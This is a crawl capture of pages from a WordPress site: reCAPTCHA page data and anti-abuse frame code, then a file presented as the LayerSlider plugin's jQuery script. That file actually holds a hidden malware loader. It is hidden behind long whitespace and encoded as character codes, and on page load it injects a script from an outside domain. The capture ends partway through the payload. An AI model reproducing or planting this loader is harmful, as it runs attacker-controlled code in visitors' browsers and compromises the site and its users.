3XT4YcigKUcOzw4XDtsOfwq7CjMO7wo1xw4FEDjHDqcKEd2XCqTZPwpNOX8Kiwp7CmcKkw6bDrsO5wpMkwpUgwqrDtcOAKsO/wr3DrVE5UTXDhMKdw4xuwodlwpwawpvDqw88dkceHGoQXMKnH8OubcKLwr3CvMKIb8KCw7ZBwox4w6gFMQTCrxQBUR3CliTCssKNw5vDhnNJRMO2w6fCjcKhVsOpw67ChEhDw6PCj0g6wp9/ZMK3VnfCkyQVScOkGcOKHMKgw4pswqc1cMK/[base64]/CuQfCjlEmGTHCmMKJEUBYVnt9w4/DmcO/[base64]/CjEjCvsOEw6vCvsOuRcKlw6E/wq7Cj8Kjw5NUwrvCuzDDhAnCsV8owpDDnVnCjCsxXcKLQMKmw4dbw6XChcKzRsKsFgJFdMOjw7zDpcOgw43CqsKUw5HCh8OPDcKGRTnCq0DDl8Kvw6zCucOgw5/Cu8KJF8O4w7UpXjleKkPCt8OmN8OAwpFEw7kCw77Dh8KQw7YPwqvDtMKaEsOqw4V2w4IRPsOSczLCjl/ClSJJw4fChsKTDCDCrX9JMyjCvcK0dsOzwr0ew6rDvMOfDwZwA8OsFktmSMOBWVbDuyApw6PCiHI9wprCmUjCuTI9w6cawqPDmsKlw5DDjwh9bsOsQsOIYx0KAQvDqk3Dl8K2wp/[base64]/wqMkYHHCnALCnkTDlRLDpDRYwrcjHMOnwqcHwp8gTUXCucOtJcKqw6bDuWXDmipWw5HDkDPCo0DCicKmw67Cpy1NWHvDhsKQwp9AwrMhUcOHFBfCnsOcwrfDhiUgOHLDo8OKw7h8En/DvsK5woJzw7bCucOWRWomXcOmw4MswoLDkcK+e8K6wqDCisOKwpNWDSJgwrrCu3XCj8KEwoPDvMO4KsO4w7bCkjUswoPCq3RAw4TDjnQJw7IYwo/DnCJrwo8lwp7Cl8ObP2LDjATCjj/[base64]/w6EbwrosPRBdw79xwotuJ8OVVcKwdHxrwpvDnMOVwo7ClcOPUcORw7nDjMOKXMKoRmPCozDCuDnCi2TDrMOBwqPDk8OZw6vCgz5kYi52dsKkw6LDtxMPwptffFTDkRPDgsOWwqXCpifDk33Cl8KGw6DDncKcw5rDtis8DsODScKpBTXDqx/DvE7Do8OqZS7CmC9IwqxTw7HCvsKfKVMawoYkw6jDnErDhVvDpj7CosO/QFvCsTI4GFt0w5pkw4zDmcOwZDtww7sSZH4fYnIxEQrDoMKjwqjDpFjDs1VmGD1lwofDhkXDsD7CgsKVQ3fDv8KqRTnCncKGZxElHAZ1BGtCNWnDpGMIwp8awoorO8OKZMK1wo/[base64]/Cgy4TKsK/YMO0CTZ6fGDCi8KIwr/CscKYw6gIwqrCgMOOEyMIwq3DqmLCmsKHw6kgM8O5w5PDg8ObKx/CtsKhSHLDnBYnwqDDvjgFw4Vrw4otw48Bw7zDscOFP8KVw4FKSgwKA8Ktw4pVw5IWe2IZBT3DglTCi1l1w5/DiQpoCV0Sw5xdw43DvMOdMMKcw7HDq8K2I8OZCsOhwr40w5HCggl4wqFcw6Q2DMKWw5XCjsOEOGjChsOrwoVTFsO6wqHDjMK5KsOfw65Hay3CiWk1w5PCkxjCjMOjfMOuNx49w4/Cnjx5wotOU8KzNGzCtMKsw6UZw5DCtsKSf8Kgw6gecMOCFMK1wqVMw4hMw5HDssOSwo0hwrfCjMKXwr/CnsKzH8OTw7pTeVFOFsK4SH/Dvn3Cty7DusOkelQpwohNw68Rw53DjzJnw4XDq8KowrUBHMO/wr3DhBslwoZaVUTCkkg4w4ZuNCdSRQHDvzpZG1xUw4MNwrUUw6fCncK5wqrDoTnDkWpFw4HCj3V7VRzChMOOQRgZwqllQxTCnsOiwonDokDDs8KOwrB3wqTDosOhVsKnw7s2wonDncOSTMOxLcKfw4HCvzfDisOLOcKHwohLw7IyTcORw4Epw6oywqTDvTXDqSjDmQV/[base64]/DqVpcCcOFwoZIFlzCn8OGwpTDv8OBDQtHwofCsxXDmiw/w5QEw75Ewo/[base64]/wrgrwrbCvCHDiyQww6bDqnnCmxrCisOew7coEgYDw5B9HMKIRMKqw4XCoHvCuyfCszDDm8OIw4/Cm8K6f8OqT8OTw7lpwo8yCGcNR8O8DsKdwrsqfVxAYFEsO8KdHU9WaxLDh8KhwosPwrokMUrDucO+TMKEDMKNw4jCtsK0SSU1w7HCnzMLwop/PMObSMKMwrfCjkXCncOQZ8KcwoNMYAHDncOiwrs8w58Kwr3Cr8OFV8OqdRV3H8K6wq3CucOVwpAwTMOHw7vCucKhfE5kQMOowr4Ywr4ib8O6w5Qfw7wCXsOMw6Fdwox7FMOKwqAqwoDDoS/DsVPCu8Kow7NFwovDkDnDtm1+U8KXw5REwoTCisK4w73Dnj7Dr8KAwrtzRxbCm8O0w4zCgUnDt8Obwq3DmBfCq8K2esOZXEIxA3/DnkXCusKHWsOcIsOBTRRbQCh4w7dPw5DCg8KxHMOPJcK7w6BOfyNEwoVaJDDDiRRqZVvCsWTCjcKkwpvDmMOCw5tRMm3DncKVw7fCt2YQw7kQJ8Kow4LDuyDCohpIOMO8w7kXPUAzCMObLMOLDCvChT3Coj5iw4vDmF9jw5fDuQ12worDggQ1TEY/FyzDl8KqUQlNbsOXdU4PwqNuAxR/SH93PXsYw5HChcK8w5vDjy/DtwRywqkgw7PCq0XDo8Oow6g1RgwjPMOdw6nDqXhMw5fCnsKoSHHDhMOZOcKqw7AXw4/DjH8HURcSI1/CtUJ7EMO1wq4lwqxUwodmwrbCnMOWw4EmXl5JF8OkwpESQsKcc8KcLADDjm0+w7/CowLDisKZXELDv8OHwqTDtUI3wqnDmsKVc8Oaw77CpUYwdynDocOVw4zChcKYAHNvWxwVV8KJwrHDssK9w6TCsAnCoRXDj8OHw57Dt1k0ZMKqP8OrdnRSVsOzwpA/wp8wennDoMOzfj1Id8KJwr/[base64]/DtsKNNsOUw7/Dn39ew5BWw5BALcKBNsKGwpk3SsKRwrwSwrwka8OOw74dH2nDs8OTwqgkw4UPe8K4I8OQw6rClcOAGTZ+fDrCmgPCoCPDncKzQcOQwqbCv8OHEjEBGDTCkgUXKxxQb8KYw68mw6kbEFREZcODwoA+QsOQwpBrWcOBw54jwqjCgiDCpSdfFcK9wpTCmcKVw6bDnMOPw7/DhMKhw5jCuMK6w4YRw74wFcOwU8OJw4hfw7LDrwh1GBIcO8OiJwRaW8OcGwzDoxZjdmVxwoXCj8O/wqPCksKlZsK1esKaayNxw61Jw63Cng0mPMKdbXHCmynCrMKjZHbCrcKzBsOpUDkXPMODK8OzEljDnHJ7wpU8w5ETQcOHwpTCusK/wp3DusO8w7xZw6h8woLChD3CoMOZwqLDkS7CvsKow4oQWcO6SmzCh8OhU8KCNsKJw7fCpSjCsMKvNMKLBUgYw4bDnMKww6sxWsK4w6LCvS/DtsKJBMKJw4Itw4XCqsODwpLCrRwew5cmw77CpMOUZcKFwqHDvMKeUsKCPTZ6w45/wr5hw7vDiGPCp8OQExMvwrXDt8K0CX03w6TClMK4w4cswo3CnsOBw5rDpCp/MWbCvDEiwo/DssOURjjCmMOqa8KWQcOIworDvkxLw6nDgREzOVvDksOxV0t7UDwNwqRkw4RbKsKKTcK4bxUjGgTDvcK+eRNxwqoOw7ZsAcOBS0QfwpbDtAF3w6TCu1lswrDCqsKGMA1bD2YmPUc5wr/DtsKkwpJawqnDm2bDucKkJsK7JFbDncKuesKUwpTCpAXCtMKFd8KPEXjDvB/Cs8OpHBLChgPDl8OGUcO3C3c1ekR4e3zCgsK7w70WwodECAFZw7HCr8KEw6jDnsOtw67CgAV6LMO5PAfDhlJGw5zDgcO3ZsObwrXDiSvDjMOLwoRYBcKnwovDssOgewQuZcKEw43Cl1U/PmVEw5PDrMKQw6EwURzCq8K7wrzDnMOrwpvDnwdbw5BIw7DChRTDhMOnfS4aD0cgw4hyV8KKw5N0XnLDgMKRwobCjQ4rAsK1G8Kjw6dgw4hyAMKNPUDDhGo/YsOVw7J8wpAGBld+wp0OTWjCri7Dt8Kzw5gJPMKMa2/[base64]/CgkHDlV1qLsO+fFpiZBHDvUFzwoLCiBXCscOgPAYrw71lOhFCw7XDlsK2DUrCllIsV8OpM8KWDMK0WMOZwpBpw6TCvSkLNUnDtVLDjVPCuk1JUcKvw79BEMOQP14BwpDDpcOkZ1tUUcOWJsKYwoTClS/CjCEZN31dwoLCmlPDoDLDg3dHChtAwrXDqmTDh8Ohw7oMw7x8WXFUw7E/E2AsFcOPw4kaw4wew7R4wr3DosKIw7XDpRvDvwPDmcKIcmJyTmbCnsOdwqDCt37DmQZ6QQLDssOeRsO0w61CQcK2w7TDtMOmPcK7YsOSw64rw4xhw7p9wrHCm0PCjwwSeMKiw4Rkw5hLKRBnwrE9wrfDgMO7w6/DgW9HfcKIw6HCmEd1wrjDhcO0fcOxRFrCtw/Dn3jCrsKpcxzDo8OuccKCw7IeflFveh/CvMODQDbCiXYkeSYBf1PCqU/Cp8KvG8OdC8KDSFrDlB3CpgLDhmxpwqcrecOoR8Oowr3Cig0+UHHCvcKAKDNHw4Zywqdiw5ccRzAMwpg6dXfDpC/Co29+wrTCmsKFwrppw6bCvcOXRG0qfMOFVsOIwq90asK8w5pEK3g7w6LCpQkHR8KcecKYIsOFwqsOecKJw4jCqHgVFwJTa8K/J8OKw6QSPBTCq1ohdMOlwpfDlgDDjRh0w5jDnlnCnsOEw5jDrklue2hTScOowos5TsKBwrzDpMO5wqrDiBF/[base64]/CqEjCg8K3RMONLsKfwp9WVE80w7lzM8KzQwEWDhLCmcOewrEvU1IKwqFnwojCgTXDqMOkwoDDmUswLTQEVGkTw4VGwrEfw6c5B8KVeMOJbsK9c0scLw/CjGI8UMOxWDQAwpPCthdGwrfDkFTCl3DDhsKOwpvDuMORNsOnQ8KuEl/CsnzCn8Onw5fCiMKPKR3DvsKvSsKCwpfCsQ7DqcK4fMKMEEhqWgUiAcKiwqjCtQ7DucO/CMOyw6DCqhTDkcO+w4wmw4glwqYECsKMDT3CrcKHw63ClMKBw5g/w6xiCw7Cp2E5bsORw7HCn1TDg8KCUcOYc8KTw7kmw6TDkyvDiFJUYMKDXsKBJ3V0WMKcdMOlw5gzMMOQflLDkMKfw5HDmMOLcSPDjmETacKjMkHDnMOvwpEEw7NgIj0MVMK7OsKFw4rCq8OJw5nCtsO7w43DkEvDq8K5wqN9HT/CmlzChMKib8Omw5TClUx8w6HCsmslwrvCvF7CsAsjAsOawoAbw7Z5wozCo8O5w7bCvm04XS/[base64]/w7bDgTPDjcO8TBvDtD9ewoRxO8OADl/DoRjCjFtTGsK3IRDClTtkw6bCigEqw7/CoDLDvkp1woFfdEUowp8bwpVMRjTDtXBpYMOWwo8mwrLCocKML8OnbcKjw6/DuMOlBURGw6TDj8Kqw7Ypw6jCoH7CncOYw7RBwp5kw6vDrcKRw5lkQgXCnD54wpM5w6vCqsOqwqUOZW8RwoZxw7TCuQnCs8K8w7sHwr4wwrpCd8KUwp/[base64]/[base64]/Do8Ktwr7CucO7FsKlw78pEcOaQMKHR8O/NcKxwp00w7wpwpHDucOwwpg8DMO1w4fCozB2TcKjw4FIwrEzw5NFw7pDTsKtLMKoN8KsLU8/aDghcw7DhlnDv8KfKsOrwpV+VTIlAcORwpvDrhTDpgVtIsKQwq7ChcOnw77CrsK2AMOiwo7DjwnDoMK7wq7CpEpSPMOmwoExwoE9wrxnwoM/woxowqt0DWZJOsORGsKEw698OcK/w7jDm8OHw5jDvsKFDsKDIxTDocKseClbJMO7fD3DnsKCbMOTGDV/DcOqGHsWworCuzc6CMKCw741w7fCk8KywrrCrcKWw6HCpwPCoXfCisOzByUYYwRzwpbCi2DCjEPCtQ/CsMKrw744wq8lw7Z8d0B1eDzCmFR2wq0hw6B8w7nDgTfDvzTDtMK+MHZUwrrDlMOtw7jCninCnsKUccOGw79owr0YXBR+VMKrw6LDh8OZw5jChsOoFsOSbA/CtQVGw7rCnsOhM8O4wrdSw5p9EsONwoFeXUnDo8OXwoFBEMOEESDDsMKMVwdwc2Q8HX7ClDIiOwLDnMK2MmJNf8O5dMKkw5LCtEzDj8KXwrYvw5vCmBrClcKuFl7CtMOARsKcEHvDnG3DvE95wpV2w79zwqjCvzrDucKnXkHClMOnKE7Dry/DrkAnw5jDswA7wpkZw67Chx0Nwpg8WcO6L8Kkwr/DuGsqw7zChMOUXsO4wqlzw74wwrzCqjgtOlPCol/DrsKsw7/[base64]/w74cwo81VMOmG8O9wrvCpB7CiyHCtMK5Zhx/XcKfwqLCisOowp7DlsOyFBgwHBnDhCnDqMOhTHALWMKZSMOlw7rDqsObMsKCw4o2e8KOwoFaDsKNw5/DrANmw73Dm8KwacODw5kcwo9ew5fCt8ODZ8OMwo5cw7HCqsOTBXfDpU42w7TCuMOfAA/CpDvCvMOfRMOGGibDuMKZUcOvCCgqwo4lTsKFT2JmwqUdaGUfw59Nw4NAJ8OQWMO6w6dpH1PDnQTDojsFwqbCtMKswotIIsKGw7fDtF/DqQ3ChSV+T8Kkw6rCuS/CusOpecO5PcK5w6giwqZWOltfKVjDisOWOgrDrsOcwqfChcOvOWspaMK8w7wnwpfCuUBDQQdRwp83w4wBFFhcbMO1w5xrWGfCk0fCtAEtwoPDisKrw5cWw6/[base64]/DkVxzasKoJsKzwprDh3XDncO4OsKHw5DDk8OmOmICw4/[base64]/CucO/[base64]/CuMKUEgMkw6Ffw4IhPMKyRcKMBSN0fjjClTjDqEjDuCvDpGDDqMO0wpddwrnDvcKqSXPCuy/[base64]/DrMKjLw5qTsKdFsKVw79Xdg/CilvCtHgWwrYfE2TDvcOew4fDhRDDhsKJZ8Oew4cLLBdtbjvDkjVxwoPDhMOxXgnDscKlLVYmM8OEw6fDnMKiw7TDmUHChMOoEnzCisKKw4MQwp/CoBLCo8OOMcOhw605PjEHworClTZtSh3DkiA0QgIyw5kJwq/[base64]/w7nDlkDCnAE2w5DDrExxw7BiKFBOw6LDhsO3dUjCqsKHC8ONQcK2N8Osw5zClD7DtsKFC8KkBHfDs2bCrMO0w6PCkSJDeMOwwo5bFXF1f2HCrEQxdsKnw4gHwplBQ0bCj0TClXE4woRuw6rDhcOrwqjDscOnCA52wrg/dsK0SlcbCyjChEZpdC5xwrcoI2UTQ1JUZlhuJgILw5M6JF/DqcOGdsOswpHDnSXDkMOcH8OIUnZ+wpDDk8K/bD8BwqIaNcKEw7PCq1DDlMKQZQbDlMKfwqHDssKgw4YUwpjDm8ONdUhMw4nDkXXDhzXDpkNWQgASEQg0wr/DgsOww7kTwrfCtcOifQTCvsKdWEjCrQ/DsGnDuyt0w6Aow4LCkQ9KwpvCnEMVYlHDvzASdhbDvQ8iwrvChMOsEMOTw5fCg8K7LcOuPcKPw6J9wpdmwqrCtD3CohEZwq3Ckw8aw6zCsibDmsONPsOzf1JtGsOBHzgcwqTCo8Oaw6VEfsKtQDLCpAPDlzvCsMK2EEx8bMOhw6vCrgXCusOZwoHDimZrflHCjcK9w4/ChMOywoTCijpqwq/DkcObwoNMw5Mpw60XOXc/w6PCkcOWWgjCgcOFBQPCiXfCkcO0G0FFwr8owqwew4dUw53DuC8pw5xZCsOPw5hpwqbDjxwtWsO8woDCuMOpL8OMLhEqdXY7Ry/ClcK9ZcOLEMOow5MNbMOyKcOlYsKgOcORwpXCoyPDmxVsai3ChcK+Sx7DqsOow6nCgsO8egTDoMOuNgAFQxXDjjtJwrXDqMOyNsOCQsOGwr7DsVvCtjNrw7fDmsOrBxbDmAQGfSTDjl0rUGF5ayzCiHN3wpAMwo8+exR7wqpoMsKQdsKPLsOxw6/CpcK1wpHDumHClAA2w555w4kwMA/[base64]/wqhqw4lIKwDDnVNFwqFnwpNDPwDChQA8GcO5ZB80EQvDgcKOw7/[base64]/ClcO8SxTDsB/CvkseasOww5vChcKLGjA8wq9Vwo/CmzV7XRvCq1MxwpB+wr9JfU0jFcOtwq7Cu8K9wplmw5zDicKsMy/CncOfwpZgwrTClmjDg8OrQALCh8O1wqMNw74+wr7CmsKIwq0jwqjCiHPDrsOIwqNPPkXChMKhRDHDskYxeXDCk8O1NsKZfcOiw4liIcKZw5hWc2h4BhrCrxggGRdbwqFGeXkqf2QCEWIHw7szw5QMwoIDwq/CsC0rwpYjw6MvTsOOw51YE8KZKsOEw4t5w7VaRX9lwp1EJsKhw5Viw4DDuHtWw611dcKAci5fwqjCsMOsW8OYwqIKNzIFEMKeYnrDuyRXwp/[base64]/wpVmwrFmw53DugfCusKeWToSwqkGwoDDrsKawrLCscOOw614wq7Dk8KSwpLDk8KDwp3DnTXCr1ZfIw0dwqXDq8OGw7MHQVoPWhfDgyI4PMK/[base64]/[base64]/CncKtwrQnwqI3wqvCs8Oiw6zDpX4ow6YAwosGU8KDCMO6QxxOC8Ktw77CuwpaWl7Dm8OLXzZVJsK7ST0Jwq5EdWvDn8KTDcK0BgXDiHbDrnIVLMKLwoQeWlFWDV3DvMO/[base64]/wqDDiMOAwpEDHW/CpEnDn8O9R3jCtcKRw4XDlnzDj2nChsOgwq0kIsK1cMKvw5rDhQbDiBgjwq/[base64]/[base64]/DlMKiZcKQwp/DtcOKM8KYw47CmcOywpw3w5kzDsO/w5Bpwp1YBhoFbWFoBsKSZUvDg8K+ccOHd8K1w4cyw4NtYRMxPMO5wrbDt3otKsKmw5DCqsOOwofDlT4uwpvCoVNRwo5vw5xVw7DCsMKowqkXd8OtJVY1CyrCszs2w6hgOwJsw4rCtMOQw6PDuGZlw7DDgcO8dgXCm8O2wqbDosO/wq7DqinDrMKbCcO1OcK2w4nCoMO6wqLDisKPw5PDlsOIwpcec1I+w5TCkhvCpiR1McK8e8K/woDCp8Oww4cuwrzCksKNw58cVypXUxlcwqISw7bDmMOBPMKVHAPCo8KUwrvDgcOYCMOFAsOlPMKvJ8O/TAfCozbCpQrCjVjCjMOzaDfDkFPCiMKTw6EOw4/Djisqw7LDi8OdasOYZl8TD3YTw5s8VcOdwqbDgltOLsKKwpYyw749MCzCi1ljQ2wmPjLCq3hsOjDDg3HDq1Rfw5nDnGh9w7TClMKVU2BywrzCp8KUwoFPw7BTw6l3UMOiwpvCiDPDmHvDuX4Hw4TDrX/CjcKBwq0TwoETG8Kkw7TCsMOjwpgpw6Ekw4TCjzfCujN0ag/[base64]/DtDLCgxLCrHAlCsKGagZ3OBBuwrFDYMOww5QmRcO9bhU2cknDjhzCksKNLgbCqTcePcK9HW7Ds8OaMGnDscOOQMOBK1o7w6jDpsOZTT/CvMO/fnjDkmJgwpEWw7llwopZwoglwrl4fXLCoW3DvsO7CTpKCB/Co8KVwo49O0HCncK6aB/CnWfDmsK2A8KiO8K2IMOrw6dWwovDunzCqjTDnBkGw7zCksOncQpmwoB7dMOVEMOHw5l/A8KyHEJISH5Pwo1+MxbDkBrCssK0KX7DqcOGwrbDvsKoESAww7fCmsO0w5PCl1fDuyAgYG12f8KAWsKkN8O9IcK6woouw7/[base64]/IcOkPcK/w5slZXpFdB3CscO5bsOmacKqJ8Oaw7wPwqAKwo3Ch8KEw7NWAznCksOAw7MOfknDvcO5w7/CjsKrw6J5wqN0WlHDlivCghPCsMO0w7DCqh4BT8KawoLCu0RnCgnCvHsywq9HVcK3dl8McUjDs0B7w6F7woHDkCzDk2YywqoCc0vCnH/Dk8OLwpJLNkzDnMOHw7bCrMOhw65mX8OsTWzDjcOMCl18w5sfCEcyYMOESMKgC2fDshY8REvCmltIwot0YnjDlcKme8KlwrnDk27DkcKww4HCvMK/[base64]/Dq8OjNGnDryfCr2xow6Q0aBnDjMKXwpV2FsORw7bDl3bCqQ3Crx52fsKGWcOLSMOkNQg8HV1mwocIwrfDggADPsORw7XDgMKjwplUesOwLMONw4AZw5YbSsKrw7/[base64]/DlF/DlcOnX8OzbhLCvsOXQSHCqsKMw4dywrjCvMOqwrEEHy/[base64]/DvRXDkMODN8KDGmZgw5DDr8KnJsKKwpsjw5ZTw6jDi2LCk3oDEyvDssKnJsKfw7Axw7XDq1LDuQZIwpbCuUjCusONIGoxHi9baVrDlFp9wrDDqjbDnMOIw4/[base64]/QVTCm8Kkdlp/wqRFeMO3DxjDn2tywo0hwogNwolEajTCqx7CoVrDhwLDolLDscONKSdVehU5wqTDrEg7w6bCuMO3w4UIwo/DhsKwZQAhw6Fswqd3UMKJKFjCgVrCsMKdeF8IMVDDjMO9VCfCqHk3wpwlw6o3DSMXAl3ClMKmXnnCn8KfQcKyNsOiwopsKsKZXUsDw4nDrHHDkiExw78faFdjw51WwqvDpXrDhilpInFXwqfDjcKBw4V9wp0kH8OgwqEtwrDDiMOywrHDuk/[base64]/w74Vwq0KwqzCqEjDocOJw7XCoHrDqcO/[base64]/[base64]/Cl8OwB8Kzw702w4B6DCsxOhplw7XCpsOAb3dvP8Ouw7XCtsOtwphlwqvDoHB0PMOyw7JcKl7CkMKWw6TDiVvDvR3Dn8KswqlWGzNQw5QGw4HDuMKUw7FFwr/DoSUfwpLCvMOcCglyw4NHwrRew7Iwwp8/dsOOw5J5BFM3Am3CokkcLF4nwpPCvEp7C2PDgivDvsKDIMOsSFrCr2pwZMKLwpTDsmxLw4bDiR/CjsK1DsKmMkd+X8OMwr9IwqELccKrW8OSDHXDt8KJQDUvwobDgT9wCMOuw73DgcO5w5PDrMKMw55Qw4MOwpAAw6FMw6bCqEVywoJ4NhrCm8OHcsOOwrtuw7nDkCZZw5VBwrbDsn/DvxzCpcKAwolwfsOrHsK7AA3DrsKyccKpw5lFw6LCuw1Owq8AbEnCiRM+w6AUOhRhA0PDt8KXwo/DuMO7UA9ew5jCigkxVsOdRwgew6NcwpHCjWbCkFnDsW7Cl8ObwrNXw5J/wr7ClMOlacOaUGvCpcOiwoJZw50Mw5d/w79Tw6R1wpxYw7QJNhh7w40oGG9EBW3CkmU1w5PChsKSw4rCp8KzVsOxI8O2w65vwoZCe3XCqycbK2w3wonDpS5Hw6LDiMKAw7k+RTpUwpDCscK7FnHCgcKVWcK4InrDgWkPPAnDjcOpS05/eMOub0bDhcKQB8KTUxzDtGA0w5bDhMOmHMOvwp/DiwvCucKcdkjCgmdkw6Y6wqtdwoYIY8KWWEdNeGUswpweci3Dr8K1acOhwpbDgsKYwohQKA3DlEnDoUR+cwvDr8OYE8KvwqkST8K+L8KuVsKYwpMGWAIQMj/DlsKYw5MWwqvCg8KOwq4EwodEw6RgMsKxw70+eMKaw6AKWnfCrCgTNT7CpgbCljoIwqzCjjbClsONworCpR0WUcKETXYLXsODRsKgwq/Dr8OfwogMw6LCssO3fF3DnlFrwqzDj1hVVMKUwqR4wp3CmS/Dklp2fhcdw7vDq8Ofw5lvwokrw5fDmcKwIybDtMK0wrAQwrsSO8OMRR3CsMOIwpnCq8OkwqDDuWoLw7rDmzgHwrAIRyrCoMO2dz1MQzs3O8ODaMO3HmhmGcKbw5LDgkUpwp83BXrDpFB5w57ChHTDucKDNgRVw5fCnmQWwprDuR1/RSTDpCrCgkHCr8OjwqbDk8OdYn/Dj1zDjcOHHy17w5vCm3dDwrshQ8KOPsOyXC9Zwp5fVsKYEy4zwrk7w4fDocKaBsKiUwTCok7CuX3DtWbDvcOyw7TCsMO5wrA/KsOdO3VbInxUGiXCuhzCnCfCvAXDjFAhXcKwNMOHw7fCpzfDrCHDgcKFfUPDkcKNG8Kew4nDocKES8KjOcKzw4EHHRs3wpnDiHrDq8Kzw5TCmiDDpFXDri1Kw43Cm8O1w55IIsOTwrTCqwzCmcOkFjDCrMKMwpcjVCZ6HcKyDhdhw4ReR8O9wpTCksK/LsKLw47DgcKXwqnChCtvwoRawocAw4TCl8ObTHTCuX3CpMKoRRgSwopJwoZ/NcK2bRglwrvChcOGw6owIgcmcMKPRMKgYMKUWiUvw7B4w6UFUMKpesK4DMODZ8KJw5x1w57CqsOjw77CqEUlEsOLw4YCw5DDksOgwp83w7x4Egg8fcOuw7IRw6khVyLCrkvDscOlMhHDu8OGwpbCkQ/Dn2p6cy0MJG7CnSvCucKIfnFhwrTDq8KEcz9/[base64]/VcK/w5zDt8KUST4nEETCvcOnUcKXS3kVcCXDuMOOFzxkBGNLwohKw4JbIMOIwocbw5XCtBw7N2bCicO4w4B6wpRZFw0rwpLDt8KtGcOgZyPCmMKGw7TCm8O3wrjDgMKMwrnDvgLDg8KKw4Y6wr7CjsOgOkDCt3hjXsK/w4nDtcOvwoVfw6VBQ8Kmw6NBM8KldMOGwqvCvS0twqjDlcOHYsKZwphJWXwPwrJDwqnCrsOTwovDpg/DsMOYRBTDnsOCwqzDsxQJwpIOwrh8V8OIw4YAwoLDvB1oTnpjwqnDnRvCpTgFw4E3woTDkMOAA8KtwqFQw51GfMKyw4VNwpJrw4vDlU/[base64]/[base64]/DjsKvasO0esOiw7c1w4JpwqvCnsOiwqbCr8KTw5kAwozCusKqwpPDh0PCpwRoCHlHeQQFw69aBsO0wrlzwqjDkWMuAW3CkX5Rw70/wrFPw67CnxTCtn8Uw4LClWMawq7CgyfClUVqwqpEw4ouw6lXSFXCvcKnWMOjwoXDs8OrwoFIw69iOQgOfT1vHnvCqxxaXcOCw7fCiyEKNz3Dig0ORsOyw6zDoMO/ScKQw65gw5g+wpnClTJNw4kQBTh1FwUNLcODJMKCwqBawo3Dr8KuwqpzDcKgw6RvMMOwwrU3In0xwq5rwqLCusOdIcKdwpLDmcO5wrjDicOid1sZRgvCpwBXBMO4wo3DjhDDqSrDlRrCtcOPw78rL33DjX3Dq8KjO8KQ\x22],null,[\x22conf\x22,null,\x226LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.jayjay21.me:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZORsmhoOiw/pgHCT7tULGV1GjbxDwUKT595steXqhi0\\u003d\x22,1,0,null,1,1768976736523,0,0,[26,109],null,[125],\x22RC-SvZixyMPOU5elw\x22,null,null,null,null,null,\x220dAFcWeA49t_Ylg6HAORZqZc4DQ2d68yxLTqzLhxg4CfV02ut87w2osdAN_69iTkrE8t2DXmqdB7HzAfGJYVtinMN_jjWEXW3LFg\x22,1769059536514]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rf2iUfYmOYK5kAmrOMqQlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768973138305');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jayjay21.me/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2
body_size: 20164
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,1